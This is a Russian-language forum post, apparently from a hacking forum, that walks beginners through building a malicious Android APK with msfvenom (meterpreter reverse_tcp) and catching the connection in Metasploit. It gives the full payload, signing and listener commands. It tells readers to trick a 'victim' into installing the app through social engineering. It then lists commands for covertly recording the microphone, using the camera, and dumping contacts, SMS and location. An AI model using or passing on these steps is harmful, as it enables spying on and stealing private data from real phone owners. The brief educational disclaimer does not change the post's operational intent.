- Регистрация

- 09.12.19

- Сообщения

- 275

- Реакции

- 39

- Репутация

- 0

Взлом Android с помощью Metasploit и Msfvenom

You must be registered for see links

Вы, наверное, ни раз слышали о самом известном хакерском инструменте под названием Metasploit. Все профессиональные хакеры в один голос скажут, что Metasploit — универсальный инструмент, который имеет множество модулей для взлома Android, IOS, а также Windows. А его работа с Msfvenom считается лучшей комбинацией для взлома устройств Android, что мы сегодня и проверим.

Metaspoilt и Msfvenom

Так почему же все так любят Metasploit? Metasploit, созданный Rapid7, имеет самую большую базу эксплойтов, шеллкодов и много разнообразной документации. А самое приятное, что все это абсолютно бесплатно. В народе его даже успели прозвать “хакерским швейцарским ножом”.



Msfvenom — бесплатный инструмент для создания полезной нагрузки (вредоносного файла). Это, так сказать, «брат» Metasploit. Стоит отметить, что теперь этот инструмент есть и в Kali Linux как отдельная опция, позволяющая максимально упростить работу.

Когда дело доходит до взлома телефонов Android, существует множество способов сделать это. Есть приложения, сайты, скрипты и многое другое. Мы уже ни раз демонстрировали вам различные методы взломов, ну а сегодня мы расскажем, как взломать телефон Android с помощью Metasploit и Msfvenom.

Как взломать Android

Для выполнения этого взлома с использованием Metasploit и Msfvenom вам понадобится ОС Kali Linux.Дисклеймер: Данная статья представлена исключительно в образовательных целях для информирования читателей о взломах. Мы не несём ответственности за любые ваши действия.

Итак, приступим к взлому.

Шаг 1. Создание вредоносного APK-файла



Откройте терминал Kali Linux и введите следующую команду:

# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.78.129 LPORT=4444 R > hacking.apk*LHOST= Ваш IP-адрес

*LPORT= 4444

*Используйте ifconfig, чтобы найти свой IP-адрес, если вы его не знаете.

# ifconfig



Шаг 2. Отправка APK-файла жертве

Вы создали вредоносный .apk-файл шпионского приложения с помощью Metasploit и Msfvenom. По умолчанию он будет сохранен в вашей папке /home/. Найдите свой недавно созданный файл hacking.apk и отправьте его жертве. Используйте навыки социальной инженерии, чтобы заставить жертву установить файл.

*Если у вас возникли какие-либо ошибки или проблемы с подписью, используйте следующее:

Keytool(предустановлен в Kali Linux)

Jarsigner (предустановлен в Kali Linux)keytool -genkey -v -keystore my-release-key.Keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000

Затем введите:

После этого:jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.Keystore hacking.apk aliasname



Шаг 3. Настройка Metasploitjarsigner -verify -verbose -certs hacking.apk

Откройте новый терминал и используйте следующую команду, чтобы запустить платформу Metasploit.

# msfconsole

Теперь в консоли платформы Metasploit введите следующее:

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

после этого настройте адрес прослушивающего хоста:

set LHOST 192.168.78.129

set LPORT 4444

exploit

*LHOST= Ваш IP-адрес

*LPORT= 4444

Шаг 4. Эксплуатация

Теперь, когда жертва откроет приложение на своем телефоне, вы получите полный доступ к устройству.

Вот некоторые команды, которые вы можете использовать:

Заключение

- record_mic — записывает звук с устройства Android и сохраняет его на локальном диске.

- webcam_snap — позволяет делать снимки, взломав камеру Android устройства.

- webcam_stream — транслирует онлайн видео со взломанной камеры Android.

- dump_contacts — копирует все контакты с телефона жертвы.

- dump_sms — взламывает сообщения жертвы и сохраняет их в текстовом файле в вашей системе.

- geolocate — отслеживает взломанное устройство по местоположению.

Хотя Metasploit и Msfvenom не так сложны в использовании, они требуют последовательных шагов, которые необходимо реализовать. Но благодаря нашему руководству любой начинающий хакер с лёгкостью осилит эти инструменты. Надеемся, что эта статья была для вас информативной и полезной. Удачи!